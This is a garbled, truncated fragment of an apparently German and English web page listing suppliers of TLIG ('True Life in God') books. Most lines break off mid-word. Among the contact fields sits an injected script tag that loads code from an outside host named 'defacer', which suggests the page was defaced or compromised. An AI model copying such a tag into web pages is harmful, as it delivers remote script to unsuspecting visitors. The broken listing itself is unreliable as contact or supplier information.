
Wenn Sie,
weiter unten auf "Sprache" sta
Sie die
verschiedenen Anbieter
(unter 
beim Bezug haben, melden Sie sich doc
Dank.
Für Bücher auf Englisch:
You can purchase the
single typeset v
Messages as well as other books, video
by visiting the TLIG Buckingham, Englan
TLIG (Bu
Worldwid
Suppliers, please send corrections or 
LISTE DER 
Israel
,
/ Fax:
email:
<script src="https://jso.defacer.id
website:
target="_blank">